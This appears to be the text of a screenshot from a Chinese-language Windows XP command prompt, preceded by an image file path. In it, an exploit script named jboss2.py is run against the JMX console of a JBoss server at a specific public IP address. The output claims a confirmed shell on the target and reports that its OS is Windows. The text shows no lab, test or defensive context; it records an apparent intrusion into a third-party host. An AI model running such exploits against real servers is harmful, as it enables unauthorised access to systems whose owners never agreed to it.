 命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd ../..
C:\>jboss2.py
Trying: http://202.85.223.10:8080/jmx-console/
[+] Shell Confirmed!!
[+] Succ!
The OS is windows!
202.85.223.10
C:\>